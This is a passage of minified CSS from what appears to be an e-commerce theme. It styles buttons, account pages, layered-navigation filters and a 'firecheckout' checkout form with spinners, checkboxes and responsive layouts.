.required{display:none}}@media (max-width:479px){.buttons-set .button{float:none;margin-bottom:7px;margin-left:0;margin-right:0;width:100%}.buttons-set .back-link,.buttons-set .required{display:none}}.buttons-set{clear:both;margin:10px 0 0;padding-top:10px;text-align:right}.buttons-set p.required{float:right;line-height:33px;margin:0 0 0 10px}.buttons-set .back-link{float:left;line-height:33px;margin:0}.buttons-set a:not(.button){display:inline-block;line-height:20px;padding:5px}.buttons-set button.button{float:right;min-width:140px}.buttons-set:after{clear:both;content:"";display:table}.my-account .buttons-set{font-weight:700;margin:0;padding:0}body.customer-account #form-validate{flex-direction:row;width:100%}form.forgot-pw{margin:auto;width:350px!important}@media (max-width:1566px){body.customer-account #form-validate{flex-direction:column;gap:0}body.customer-account .contact-address-form-container{margin-top:0!important}}#search_mini_form .search-button:before,.btn-remove2,.icon-sprite,.product-view .sharing-links a,.ratings .rating-box,.ratings .rating-box .rating,.ratings-table .rating-box,.ratings-table .rating-box .rating,.review-summary-table .rating-box .rating-number:after,.skip-account .icon,.skip-cart .icon,.skip-nav .icon,.skip-search .icon,.sorter>.sort-by .sort-by-switcher,.sorter>.view-mode .grid,.sorter>.view-mode .list{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){#search_mini_form .search-button:before,.btn-remove2,.icon-sprite,.product-view .sharing-links a,.ratings .rating-box,.ratings .rating-box .rating,.ratings-table .rating-box,.ratings-table .rating-box .rating,.review-summary-table .rating-box .rating-number:after,.skip-account .icon,.skip-cart .icon,.skip-nav .icon,.skip-search .icon,.sorter>.sort-by .sort-by-switcher,.sorter>.view-mode .grid,.sorter>.view-mode .list{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{margin:0;overflow:hidden}.breadcrumbs li{float:left;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400}.breadcrumbs a{color:var(--secondary);float:left}.breadcrumbs a:hover{color:var(--primary)}.breadcrumbs strong{color:var(--secondary);font-weight:400}.breadcrumbs span{float:left;padding:0 7px}@media (max-width:770px){.breadcrumbs{display:none}}.btn-previous,.btn-remove{background-color:#fff;border:1px solid var(--secondary);border-radius:3px;color:#fff!important;display:inline-block;height:20px;line-height:20px;position:relative;text-align:center;text-shadow:none;width:20px}@media (min-width:771px){.btn-remove.filter{background-color:var(--primary);border:1px solid var(--primary);font-size:13px!important;height:14px;line-height:14px;width:14px}}@media (max-width:770.999px){.btn-remove.filter{background-color:var(--primary);background-color:var(--primary)!important;border:1px solid var(--primary);font-size:17px!important}#narrow-by-list dt{align-items:center;display:flex;gap:5px;justify-content:space-between}}.flex-for-filtered span{color:var(--primary)}li.filtered{align-items:flex-start;display:flex;gap:5px;padding:5px}@media (max-width:770.999px){li.filtered{gap:10px}}.flex-for-filtered a{color:var(--secondary)!important}.filter-cont{line-height:unset!important;padding:10px;width:100%}@media (max-width:770.999px){.filter-cont{border-bottom:1px solid var(--border);padding:0 10px 10px}}.filter-option-arrow,.menu-option-arrow{height:20px;min-height:20px;min-width:20px;width:20px}.fancyBullet{height:10px;min-height:10px;min-width:10px;width:10px}.currently dt{font-weight:700}.no-border{border:none!important}.filtered:hover .filter-positioned{background-color:var(--primary);border:1px solid var(--secondary)}.filter-positioned{height:14px;width:14px}@media (max-width:770.999px){.filter-positioned{height:18px;width:18px}}@media (min-width:771px){.filter-positioned{margin-top:3px}}@media (max-width:770.999px){.btn-remove.filter{height:18px!important;line-height:18px;width:18px!important}li.filtered a.btn-remove{align-items:center;display:flex;gap:10px;padding:2px}}@media (min-width:771px){li.filtered a.btn-remove{align-items:center;display:flex;gap:10px;padding:1px}}.slide-panel-contnet-wrapper{min-width:100%}.slide-panel{background-color:var(--white);position:fixed;right:-100%;transition:right .5s ease-in-out;width:90%}.slide-panel,.slide-panel-open{border-left:5px solid var(--primary);border-top:5px solid var(--primary);height:100%;overflow-x:hidden;overflow-y:auto;top:0}.slide-panel-open{border-right:5px solid var(--border);right:0}.name-tip{display:inline-block}.clear-all{align-items:center;display:flex;justify-content:space-between}.overlay{opacity:1;pointer-events:all;z-index:999}#overlay,.overlay{background:rgba(0,0,0,.5);content:"";height:100vh;left:0;position:fixed!important;top:0;transition:opacity .3s;width:100vw!important}#overlay{opacity:0;pointer-events:none;z-index:-1}.nothing-here{flex:1}.mobile-filter .actions{margin:0}.slide-panel-open:before{background:var(--primary);content:"";height:6px;left:-5px;position:absolute;top:-5px;width:110%;z-index:15}body.customer-account div.table-buttons{display:flex;gap:5px;justify-content:space-around}body.customer-account #ordered-items li.number{background-color:var(--white);margin-bottom:0}body.customer-account #ordered-items li.date,body.customer-account #ordered-items li.pp,body.customer-account #ordered-items li.ship,body.customer-account #ordered-items li.status,body.customer-account #ordered-items li.total{display:flex;gap:3px}body.customer-account #ordered-items li.pp{flex-wrap:wrap}body.customer-account #ordered-items li.ship h4{margin-bottom:0;width:20%}body.cutsomer-account #ordered-items h4{color:var(--navfont)}#show-btn,body.customer-account .account-edit-container .fieldset a,body.customer-account .account-info-container .box-head a,body.customer-account .addressbook-account-container a,body.customer-account .back-link a,body.customer-account .contact-address-form-container a,body.customer-account .contact-info-account-form-container a,body.customer-account .default-mailing-billing-addresses .col2-set a,body.customer-account .nobr a,body.customer-account .page-title a,body.customer-account .table-buttons a{background-color:var(--white)!important;border:2px solid var(--border);color:var(--navfont);font-size:14px;font-weight:700;padding:5px}body.customer-account .account-edit h1{margin:0}body.customer-account .acocunt-edit .legend{width:60%}body.customer-account .required{width:40%}body.customer-account .my-account .page-title.account-edit{gap:20px;margin-top:30px}.box-account .box-content{display:flex;flex-direction:column;gap:10px;justify-content:center}body.customer-account .item-options{text-align:left}.account-info-container .box-head{display:flex;gap:10px;justify-content:space-between}.full-width{width:100%!important}.filtered a{align-items:flex-start;box-sizing:border-box;display:flex!important;font-size:14px;gap:7px;height:100%;margin:0;outline:none!important}@media (max-width:770.999px){.filtered a{font-size:18px}}a.btn-previous,a.btn-remove{color:#fff!important;text-decoration:none}.btn-remove:after{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:10px;font-style:normal;font-weight:500;height:20px;line-height:20px;width:100%}.btn-remove:hover:after{color:#fff;text-decoration:none}#narrow-by-list .filter-button .filtered .link-remove{align-items:center;display:flex!important}.btn-remove2{background-position:4px -648px;border:none;vertical-align:top}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:.8}.btn-previous:after{border-bottom:4px solid transparent;border-left:none;border-right:4px solid var(--primary);border-top:4px solid transparent;left:50%;margin-left:-2px;margin-top:-4px;top:50%}.btn-previous:after,.btn-previous:hover:after{content:"";display:block;height:0;position:absolute;width:0}.btn-previous:hover:after{border:4px solid transparent;border-left:none;border-right-color:#fff}#compare-items .btn-previous,#compare-items .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-previous,.mini-products-list .btn-remove{float:right;margin-left:6px}body.firecheckout-index-index .outside-control{align-items:center;display:flex;justify-content:space-between;padding:0 15px 0 0}@media (max-width:804px){body.firecheckout-index-index .outside-control{align-items:flex-start;flex-direction:column}body.firecheckout-index-index #shipping-method-reset{margin:0 0 0 15px}}@media (max-width:620px){body.firecheckout-index-index .outside-control{align-items:center;flex-direction:row}body.firecheckout-index-index #shipping-method-reset{margin:0}}#checkout-review .block-title,body.firecheckout-index-index #shipping-method .block-title{align-items:center;display:flex;justify-content:flex-start}.firecheckout-set label[for="billing:fax"],.firecheckout-set label[for="shipping:fax"]{padding-top:10px;position:relative}.firecheckout-set #billing-address .tooltip,.firecheckout-set #shipping-address .tooltip{position:absolute;right:10px;top:10px}@media (max-width:800px){.firecheckout-set #billing-address .tooltip,.firecheckout-set #shipping-address .tooltip{left:65px;top:7px}}body.firecheckout-index-index .product-image p,body.firecheckout-index-index p.part-number{font-size:12px!important;margin:0}body.firecheckout-index-index .data-table tbody td .item-options,body.firecheckout-index-index .item-options dd{margin:0}body.firecheckout-index-index #checkout-review-table tbody tr{border-bottom:1px solid var(--border)}body.firecheckout-index-index h3.product-name{margin-bottom:0}.firecheckout-set .radio+label{max-width:100%!important}.firecheckout-set .validation-advice{display:none!important}label[for="billing:company"],label[for="shipping:company"]{top:13px!important}.fc-update-payment_method #payment-method,.fc-update-shipping_method #shipping-method{opacity:.7;pointer-events:none}@keyframes fc-shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.fc-shake{animation:fc-shake .82s cubic-bezier(.36,.07,.19,.97) both;perspective:1000px;transform:translateZ(0)}@keyframes fc-spinner-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.firecheckout-set button.button,.firecheckout-set button.button span,.firecheckout-set button.button span span,.firecheckout-window button.button,.firecheckout-window button.button span,.firecheckout-window button.button span span{background:none;border:none;box-shadow:none;color:var(--white);float:none;font:700 12px/30px Arial,Helvetica,sans-serif;height:auto;margin:0;min-height:0!important;min-width:0!important;padding:0;text-align:center;text-decoration:none;text-transform:none;width:auto}.firecheckout-set button.button span,.firecheckout-set button.button span span,.firecheckout-window button.button span,.firecheckout-window button.button span span{background:none!important;transition:none!important}.firecheckout-set button.button,.firecheckout-window button.button{background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 20%,var(--checkout) 27%,var(--checkouthover));background-position:100% 50%;background-size:300% 200%;border-bottom-width:2px;border-radius:3px;padding:0 15px;position:relative;transition:background-position .5s}.firecheckout-set button.button:focus,.firecheckout-set button.button:hover,.firecheckout-window button.button:focus,.firecheckout-window button.button:hover{background-position:0 50%}.firecheckout-set button.loading,.firecheckout-set button.loading:focus,.firecheckout-set button.loading:hover,.firecheckout-window button.loading,.firecheckout-window button.loading:focus,.firecheckout-window button.loading:hover{animation:none;background-color:var(--bgcolor);cursor:wait;opacity:.8}.firecheckout-set button.edit{background-color:var(--bgcolor)}.firecheckout-set .input-box.month-year-flex-box{display:flex;gap:5px}.firecheckout-set button.edit:focus,.firecheckout-set button.edit:hover{background-color:var(--bgcolor)}.firecheckout-set button.disabled,.firecheckout-set button.disabled:focus,.firecheckout-set button.disabled:hover,.firecheckout-window button.disabled,.firecheckout-window button.disabled:focus,.firecheckout-window button.disabled:hover{background-color:var(--border);cursor:not-allowed;opacity:.6}.firecheckout-set button.btn-checkout,.firecheckout-set button.btn-primary,.firecheckout-window button.button{background-color:var(--checkout);margin:0 0 5px;padding:0 30px}.firecheckout-set button.btn-checkout.loading,.firecheckout-set button.btn-checkout.loading:focus,.firecheckout-set button.btn-checkout.loading:hover,.firecheckout-set button.btn-checkout:focus,.firecheckout-set button.btn-checkout:hover,.firecheckout-set button.btn-primary.loading,.firecheckout-set button.btn-primary.loading:focus,.firecheckout-set button.btn-primary.loading:hover,.firecheckout-set button.btn-primary:focus,.firecheckout-set button.btn-primary:hover,.firecheckout-window button.button.loading,.firecheckout-window button.button.loading:focus,.firecheckout-window button.button.loading:hover,.firecheckout-window button.button:focus,.firecheckout-window button.button:hover{background-color:var(--checkouthover)}.firecheckout-window button.button{margin:0;padding:0 20px}.firecheckout-window button.button span span{font-size:13px}.firecheckout-set button.btn-checkout span span,.firecheckout-set button.btn-hero span span{font-size:15px;line-height:41px;text-transform:uppercase}.firecheckout-set button.loading,.firecheckout-window button.loading{animation:button-blink 1s infinite;cursor:wait}.firecheckout-set button.btn-checkout.loading,.firecheckout-set button.btn-hero.loading,.firecheckout-window button.button.loading{padding-right:57px!important}.firecheckout-set button .fc-spinner{display:none}.firecheckout-window button .fc-spinner,button.btn-checkout .fc-spinner{display:block}@keyframes button-blink{50%{opacity:.5}}.firecheckout-set #checkout-shipping-method-load .sp-methods dd input+*+label,.firecheckout-set #checkout-shipping-method-load .sp-methods dd input+label,.firecheckout-set input[type=checkbox]+*+label,.firecheckout-set input[type=checkbox]+label,.firecheckout-set input[type=checkbox]+span,.firecheckout-set input[type=radio]+*+label,.firecheckout-set input[type=radio]+label,.firecheckout-set input[type=radio]+span{cursor:pointer;line-height:18px;padding:0 0 0 25px}.firecheckout-set input[type=checkbox][hidden],.firecheckout-set input[type=radio][hidden]{display:none}.firecheckout-set input[type=checkbox],.firecheckout-set input[type=radio]{-webkit-appearance:none;background:none;border:1px solid var(--border);border-radius:4px;box-shadow:0 0 0 0 var(--bgcolor) inset!important;cursor:pointer;height:16px;opacity:1!important;outline:0;padding:0;position:relative;transition:all .2s ease-in-out;width:16px;z-index:1}.firecheckout-set input[type=checkbox]:checked,.firecheckout-set input[type=radio]:checked{border:none;box-shadow:0 0 0 10px var(--secondary) inset!important}.firecheckout-set input[type=checkbox]:focus,.firecheckout-set input[type=radio]:focus{border-color:var(--border);outline:0}.firecheckout-set input[type=checkbox]:checked:focus,.firecheckout-set input[type=radio]:checked:focus{box-shadow:0 0 0 10px var(--secondary) inset!important}.firecheckout-set input[type=checkbox]:after,.firecheckout-set input[type=radio]:after{background-image:url(https://testmage.cluster.helpmefence.com/store/media/wysiwyg/checkmark.png);background-position:50% 50%;background-repeat:no-repeat;background-size:12px 10px;content:" ";display:block;height:18px;left:50%;margin-left:-9px;margin-top:-9px;opacity:0;position:absolute;top:50%;transform:scale(.2);transition:all .2s ease-in-out .1s;width:18px}.firecheckout-set input[type=radio]{border-radius:50%}.firecheckout-set input[type=radio]:after{background-size:8px 8px}.firecheckout-set input[type=checkbox]:checked:after,.firecheckout-set input[type=radio]:checked:after{opacity:1;transform:scale(1)}.firecheckout-set input[type=checkbox]+*+label:before,.firecheckout-set input[type=checkbox]+label:before,.firecheckout-set input[type=checkbox]+span>label:before,.firecheckout-set input[type=radio]+*+label:before,.firecheckout-set input[type=radio]+label:before,.firecheckout-set input[type=radio]+span>label:before{display:none!important}.fc-form-compact .captcha-input-container,.fc-form-compact .field,.fc-form-compact .wide{position:relative}.fc-form-compact .captcha-input-container label,.fc-form-compact .field:not(.control) label,.fc-form-compact .wide:not(.control) label{color:var(--secondary);display:inline-block;font-size:11px;height:25px;left:12px;margin:0;max-width:85%;opacity:0;overflow:hidden;pointer-events:none;position:absolute!important;text-overflow:ellipsis;top:16px;top:10px;transition:all .1s ease-in-out;white-space:nowrap;width:auto;z-index:5}.fc-form-compact .field input[type=checkbox]+label,.fc-form-compact .field input[type=radio]+label,.fc-form-compact .wide input[type=checkbox]+label,.fc-form-compact .wide input[type=radio]+label{opacity:1;pointer-events:all;position:static!important}.fc-form-compact .field .fc-dirty label,.fc-form-compact .field.fc-dirty label,.fc-form-compact .wide .fc-dirty label,.fc-form-compact .wide.fc-dirty label{color:var(--secondary);height:25px;line-height:normal;opacity:1;top:9px}.fc-form-compact .form-list label[for="billing:fax"],.fc-form-compact .form-list label[for="shipping:fax"],.fc-form-compact .form-list label[for=billing-address-select],.fc-form-compact .form-list label[for=shipping-address-select]{top:12px}.fc-form-compact .captcha-input-container .input-box,.fc-form-compact .field .input-box,.fc-form-compact .wide .input-box{position:relative}.fc-form-compact .captcha-input-container .input-box input,.fc-form-compact .field .input-box input,.fc-form-compact .field .input-box select,.fc-form-compact .field .input-box textarea,.fc-form-compact .wide .input-box input,.fc-form-compact .wide .input-box select,.fc-form-compact .wide .input-box textarea{padding:.68em .48em!important;transition:all .1s ease-in-out}.fc-form-compact .captcha-input-container.fc-dirty .input-box input,.fc-form-compact .field.fc-dirty .input-box input,.fc-form-compact .field.fc-dirty .input-box select,.fc-form-compact .field.fc-dirty .input-box textarea,.fc-form-compact .wide.fc-dirty .input-box input,.fc-form-compact .wide.fc-dirty .input-box select,.fc-form-compact .wide.fc-dirty .input-box textarea{padding-bottom:.36em!important;padding-top:1.5em!important}.fc-form-compact .field .input-box select,.fc-form-compact .field.fc-dirty .input-box select,.fc-form-compact .wide .input-box select,.fc-form-compact .wide.fc-dirty .input-box select{padding-right:27px!important}.fc-form-compact li:not(.fc-calendar)>.field>label[for="billing:month"],.fc-form-compact li:not(.fc-calendar)>label[for="billing:month"]{left:4px;opacity:1;pointer-events:all;top:0}.fc-form-compact
	li:not(.fc-calendar)>.field>label[for="billing:month"]+.customer-dob,.fc-form-compact
	li:not(.fc-calendar)>label[for="billing:month"]+.customer-dob{margin-top:14px}label[for="billing:country_id"]:after,label[for="billing:region"]:after,label[for="shipping:country_id"]:after,label[for="shipping:region"]:after,label[for=ccsave_cc_cid]:after,label[for=ccsave_cc_number]:after,label[for=ccsave_cc_owner]:after,label[for=ccsave_cc_type]:after,label[for=ccsave_expiration]:after{color:var(--secondary);content:"*";margin-left:4px}#billing-address label[for="billing:country_id"],#billing-address label[for="billing:region"],#shipping-address label[for="shipping:country_id"],#shipping-address label[for="shipping:region"]{color:var(--secondary)}body.firecheckout-index-index input.required-entry::-moz-placeholder{color:var(--secondary)}body.firecheckout-index-index input.required-entry::placeholder{color:var(--secondary)}.red-label{color:var(--secondary)!important}body.firecheckout-index-index p.required{color:var(--secondary)}.fc-form-compact .dob-day,.fc-form-compact .dob-month,.fc-form-compact .dob-year{position:relative}.fc-form-compact .dob-day label,.fc-form-compact .dob-month label,.fc-form-compact .dob-year label{display:none}.fc-form-compact
	div.field:not(.fc-dirty)>.input-box>input[type=date]:after,.fc-form-compact li:not(.fc-dirty)>.input-box>input[type=date]:after{color:var(--secondary);content:attr(placeholder);left:8px;position:absolute;top:50%;transform:translateY(-50%)}.firecheckout-set .form-list select,.firecheckout-set input.input-text,.firecheckout-set select,.firecheckout-set textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:1px solid var(--border);border-radius:0;box-sizing:border-box;height:auto;line-height:normal;padding:7px;text-indent:0;width:100%}.firecheckout-set input[type=date]{min-height:42px}.firecheckout-set .form-list select:focus,.firecheckout-set input.input-text:focus,.firecheckout-set select:focus,.firecheckout-set textarea:focus{border:1px solid var(--border)}.firecheckout-set .form-list select:disabled,.firecheckout-set input.input-text:disabled,.firecheckout-set input[type=checkbox]:disabled,.firecheckout-set input[type=radio]:disabled,.firecheckout-set select:disabled,.firecheckout-set textarea:disabled{cursor:not-allowed;opacity:.4}.firecheckout-set .form-list select,.firecheckout-set select{background-image:url(https://testmage.cluster.helpmefence.com/store/media/wysiwyg/dropdown-arrow.png);background-position:97% 50%;background-repeat:no-repeat;background-size:20px 20px;margin:0;padding-right:27px!important}@media (max-width:500px){.firecheckout-set .form-list select,.firecheckout-set select{background-size:15px 15px}}.firecheckout-set .form-list select::-ms-expand,.firecheckout-set select::-ms-expand{display:none}.firecheckout-set input[type=checkbox]+label,.firecheckout-set input[type=radio]+label{display:inline-block;line-height:normal;padding:0 0 0 20px;vertical-align:top}.firecheckout-set input[type=checkbox],.firecheckout-set input[type=radio]{display:inline-block;float:left;margin:0 -20px 0 0!important;top:2px;vertical-align:middle}.firecheckout-set label input[type=checkbox],.firecheckout-set label input[type=radio]{margin:0 5px 0 0!important}.checkoutfield-note{color:var(--bgcolor);display:block;font-size:.9em}.firecheckout-set .form-list,.firecheckout-set .form-list ul{list-style:none;margin:0}.firecheckout-set .form-list ul{padding:0}.firecheckout-set .form-list li,.firecheckout-set .form-list ul li{margin-left:0;margin-right:0}.firecheckout-set .sp-methods ul{margin:0}.firecheckout-set .sp-methods li,.firecheckout-set .sp-methods ul{list-style:none;padding:0}.firecheckout-set .form-list .validation-advice{width:auto}.firecheckout-set div.validation-error,.firecheckout-set div.validation-passed,.firecheckout-set span.validation-error,.firecheckout-set span.validation-passed{background:none;padding:0}.firecheckout-set .form-list textarea{height:60px}.firecheckout-set .form-list input.input-text,.firecheckout-set .form-list li.wide input.input-text,.firecheckout-set .form-list li.wide select,.firecheckout-set .form-list li.wide textarea,.firecheckout-set .form-list select,.firecheckout-set .form-list textarea,.firecheckout-set .input-text{max-width:none;position:static;width:100%!important}.firecheckout-set .form-list li.fields{margin:0}.firecheckout-set .form-list .captcha-img-container,.firecheckout-set .form-list .captcha-input-container,.firecheckout-set .form-list .control,.firecheckout-set .form-list .field,.firecheckout-set .form-list .fields .field,.firecheckout-set .form-list .wide,.firecheckout-set .form-list>dd{box-sizing:border-box!important;margin:0;padding:4px}.firecheckout-set .form-list{margin:0 -4px;padding:0}.firecheckout-set #shipping-method .block-content>.form-list{margin:0}.firecheckout-set .form-list label{color:var(--secondary);width:auto}.firecheckout-set .form-list label,.firecheckout-set .form-list li.wide label{padding:0}.firecheckout-set .form-list label em{display:none!important}.firecheckout-set .form-list .field,.firecheckout-set .form-list .input-box{height:auto;margin:0;max-width:100%;width:100%}.firecheckout-set #billing-address .input-box,.firecheckout-set #billing-address .input-box input,.firecheckout-set #billing-address .input-box select,.firecheckout-set #shipping-address .input-box,.firecheckout-set #shipping-address .input-box input,.firecheckout-set #shipping-address .input-box select{height:55px}.firecheckout-set .form-list .input-box{padding:0}.firecheckout-set .form-list .fields .field{clear:none}.firecheckout-set .form-list .fields .field,.firecheckout-set .form-list .fields .input-box{width:50%}.firecheckout-set .form-list .field .input-box,.firecheckout-set .form-list .fields .field .input-box{width:100%}.firecheckout-set .form-list .wide .input-box{padding:0}.firecheckout-set .form-list .wide .field .input-box{width:100%}.firecheckout-set .form-list .customer-dob input+label{color:var(--navfont2);margin:0}.firecheckout-set .form-list .customer-dob .dob-day,.firecheckout-set .form-list .customer-dob .dob-month{box-sizing:border-box!important;margin:0;padding:0;width:30%}.firecheckout-set .form-list .customer-dob .dob-day .input-text,.firecheckout-set .form-list .customer-dob .dob-month .input-text{border-right:0!important;width:100%}.firecheckout-set .form-list .customer-dob .dob-year{width:40%}.firecheckout-set .form-list .customer-dob .dob-year input.input-text{width:100%}.firecheckout-set .dob-day .validation-advice,.firecheckout-set .dob-full .validation-advice,.firecheckout-set .dob-month .validation-advice,.firecheckout-set .dob-year .validation-advice{display:none}.address-select-item{text-align:left!important}.address-select-item label{margin:0 0 5px!important;text-align:left!important;width:auto!important}.address-select-item .input-box,.address-select-item .input-box select{max-width:100%!important;width:100%!important}.inline-address-form .form-list{margin:0}.firecheckout-window .inline-address-form .form-list .wide .input-box,.firecheckout-window .inline-address-form .form-list input.input-text,.firecheckout-window .inline-address-form .form-list textarea,.inline-address-form .form-list .fields .field,.inline-address-form .form-list .fields .field:first-child .input-box{max-width:100%;width:100%}.inline-address-form .form-list fieldset li:not(.inline-form-visible){margin:0}.inline-address-form fieldset div.field:not(.inline-form-visible),.inline-address-form fieldset li.control:not(.inline-form-visible),.inline-address-form fieldset li.wide:not(.inline-form-visible){display:none}.firecheckout-section .fields .field{float:left;margin:0}@media (max-width:800px){.firecheckout-set .wide .input-box{max-width:100%!important}.firecheckout-set .form-list li.wide input.input-text,.firecheckout-set .form-list li.wide select,.firecheckout-set .form-list li.wide textarea{max-width:100%;width:100%}}.fc-form-horizontal
	.firecheckout-set
	.address-section
	.form-list
	.fields
	.field,.fc-form-horizontal .firecheckout-set .step-name .form-list .fields .field,.fc-form-wide .firecheckout-set .form-list .fields .field,.fc-form-wide .firecheckout-set .form-list .fields .input-box{clear:left;width:100%}@media (max-width:800px),(min-width:1024px){.fc-form-horizontal
		.firecheckout-set
		.address-section
		.form-list
		.fields
		label,.fc-form-horizontal .firecheckout-set .address-section .form-list .wide label,.fc-form-horizontal .firecheckout-set .step-name .form-list .fields label,.fc-form-horizontal .firecheckout-set .step-name .form-list .wide label{display:inline-block;float:none;margin:0 5px 0 0;text-align:right;vertical-align:middle;width:80px;word-break:break-word}.fc-form-horizontal
		.firecheckout-set
		.address-section
		.form-list
		.fields
		.field
		.input-box,.fc-form-horizontal
		.firecheckout-set
		.address-section
		.form-list
		.wide
		.input-box,.fc-form-horizontal
		.firecheckout-set
		.step-name
		.form-list
		.fields
		.field
		.input-box,.fc-form-horizontal .firecheckout-set .step-name .form-list .wide .input-box{clear:none;display:inline-block;float:none;padding:0;vertical-align:middle;width:calc(100% - 90px)}.fc-form-horizontal .firecheckout-set .address-section .form-list .control,.fc-form-horizontal .firecheckout-set .step-name .form-list .control{padding-left:95px}.fc-form-horizontal .fc-saved-address .control{padding-left:4px!important}.fc-form-horizontal .firecheckout-set .address-section .form-list .field,.fc-form-horizontal .firecheckout-set .address-section .form-list .wide{max-width:none;text-align:right}.fc-form-horizontal
		.firecheckout-set
		.address-section
		.form-list
		.field
		.input-box,.fc-form-horizontal
		.firecheckout-set
		.address-section
		.form-list
		.wide
		.input-box,.fc-form-horizontal
		.firecheckout-set
		.step-name
		.form-list
		.field
		.input-box,.fc-form-horizontal .firecheckout-set .step-name .form-list .wide .input-box{text-align:left}}.firecheckout-set p.required,.validation-advice{padding:0 0 0 15px}.firecheckout-set td label{font-size:inherit;line-height:inherit;margin:0}@media (min-width:800px){.firecheckout-col2-set-sticky .firecheckout-set .col2-set .col-1,.firecheckout-col2-set-sticky .firecheckout-set .col2-set .col-2{box-sizing:border-box;float:none;width:auto}.firecheckout-col2-set-sticky #firecheckout-form .col2-fire-set,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set{position:relative}.firecheckout-col2-set-sticky
		#firecheckout-form
		.col2-fire-set
		#checkout-review,.firecheckout-col2-set-sticky
		#firecheckout-form
		.col3-fire-set
		#checkout-review,.firecheckout-col2-set-sticky #firecheckout-form .col2-fire-set .col-fire-1,.firecheckout-col2-set-sticky #firecheckout-form .col2-fire-set .col-fire-2,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set .col-fire-1,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set .col-fire-2,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set .col-fire-3{width:49.2%}.firecheckout-col2-set-sticky #firecheckout-form .col2-fire-set .col-fire-1,.firecheckout-col2-set-sticky #firecheckout-form .col2-fire-set .col-fire-2,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set .col-fire-1,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set .col-fire-2,.firecheckout-col2-set-sticky #firecheckout-form .col3-fire-set .col-fire-3{clear:left;float:left}.firecheckout-col2-set-sticky
		#firecheckout-form
		.col2-fire-set
		#checkout-review,.firecheckout-col2-set-sticky
		#firecheckout-form
		.col3-fire-set
		#checkout-review{position:absolute;right:0;top:0}}.page-empty.firecheckout-index-index{margin:0 auto;max-width:1150px;padding:15px 5px}#tmcore_popup .f-left{float:left}#tmcore_popup .f-right{float:right}#firecheckout-form{display:block}#firecheckout-form .col3-fire-set .col-fire-1,#firecheckout-form .col3-fire-set .col-fire-2{border:none;float:left;padding:0;width:30%}#firecheckout-form .col3-fire-set .col-fire-2{margin-left:1%}#firecheckout-form .col3-fire-set .col-fire-3{border:none;float:right;padding:0;width:38%}#firecheckout-form .col2-fire-set .wide{width:auto}#firecheckout-form .col2-fire-set .col-fire-1{border:none;float:left;padding:0;width:32.5%}#firecheckout-form .col2-fire-set .col-fire-2{border:none;float:right;padding:0;width:66%}#firecheckout-form .col2-set,#firecheckout-form .col3-set,#firecheckout-form .col4-set{box-sizing:border-box;float:none;max-height:100%;max-width:100%}.firecheckout-set .col2-set .col-1,.firecheckout-set .col2-set .col-2{padding:0;width:49%}.firecheckout-set .col2-set .col-1{float:left}.firecheckout-set .col2-set .col-2{float:right}@media (max-width:800px){#firecheckout-form .col2-fire-set .col-fire-1,#firecheckout-form .col2-fire-set .col-fire-2,#firecheckout-form .col3-fire-set .col-fire-1,#firecheckout-form .col3-fire-set .col-fire-2,#firecheckout-form .col3-fire-set .col-fire-3{float:none;margin-left:0;margin-right:0;width:auto}}@media (max-width:620px){.firecheckout-set #checkout-giftcard-load,.firecheckout-set #payment-method,.firecheckout-set #shipping-method,.firecheckout-set .col2-set .col-1,.firecheckout-set .col2-set .col-2{box-sizing:border-box;float:none!important;width:100%!important}}.firecheckout-set .input-box{position:relative}.firecheckout-set .input-box .fc-spinner>div{background-color:var(--primary)}.fc-spinner{height:10px;position:absolute;right:10px;top:50%;transform:translateY(-50%)}.fc-spinner>div{animation:fc-spinner-bouncedelay 1.2s ease-in-out infinite both;background-color:currentColor;border-radius:100%;display:inline-block;height:10px;margin:0 2px;vertical-align:top;width:10px}.fc-spinner .bounce1{animation-delay:-.32s}.fc-spinner .bounce2{animation-delay:-.16s}.firecheckout-loader{background:var(--white);border-radius:0;box-shadow:0 0 10px var(--transblack);box-sizing:content-box;color:var(--border);font-weight:700;left:50%;margin:-60px 0 0 -100px;opacity:0;position:fixed;text-align:center;top:50%;transition:visibility 0s linear .2s,transform .2s ease-in-out,opacity .2s ease-in-out;visibility:hidden;width:200px;z-index:10000}.firecheckout-loader.shown{opacity:1;transition-delay:0s;visibility:visible}.firecheckout-loader .fc-spinner{height:16px;left:50%;top:50%;transform:translate(-50%,-50%)}.firecheckout-loader .fc-spinner>div{height:16px;width:16px}.firecheckout-section #checkout-review-load .messages{margin:4px 6px 0!important;width:98%}.firecheckout-section #checkout-review-load .messages li{margin:0 0 4px!important}.firecheckout-section .checkout-agreements-load .messages{box-sizing:border-box;padding:7px 10px 0!important}.firecheckout-set .checkout-agreements{border-bottom:1px solid var(--border);margin:0;padding-bottom:7px;padding-top:7px}.firecheckout-set .checkout-agreements li{margin:0}.firecheckout-set .checkout-agreements .agree{padding:4px 0}.firecheckout-set .checkout-agreements .last{margin:0}.firecheckout-agreement-label-minimal,.firecheckout-section .btn-agree{cursor:pointer}.firecheckout-agreement-label-minimal:hover,.firecheckout-section .btn-agree:hover{text-decoration:underline}.firecheckout-set #checkout-review-submit{margin:5px 0 3px;padding-bottom:0;padding-top:0}.firecheckout-set #checkout-review-submit .form-list{padding:0}.firecheckout-set #checkout-review-submit .form-comment label{position:static}.firecheckout-set #checkout-review #checkout-additional{border-bottom:1px solid var(--border);border-radius:0;margin:0}.firecheckout-set #checkout-review #checkout-additional 